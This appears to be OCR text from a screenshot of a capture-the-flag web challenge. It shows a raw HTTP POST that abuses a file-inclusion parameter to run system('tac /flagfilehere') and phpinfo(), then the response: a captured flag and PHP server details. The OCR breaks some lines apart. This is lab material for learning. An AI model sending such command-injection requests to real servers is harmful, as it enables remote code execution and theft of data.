 POST /?file=/tmp/b.txt HTTP/1.1
Host: 2ef9a765-259d-4d87-8571-4a384a6b62a6.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
1=system('tac /flagfilehere');phpinfo();
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:31:"/ctfshow{bc0f3f18-4785-42ab-b3e5-
9a2b0432d443}
PHP Version 7.0.33
System
Linux e3dbc57d85fd 5.4.0-163-generic #180-Ubuntu SMP
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal'
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl'
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled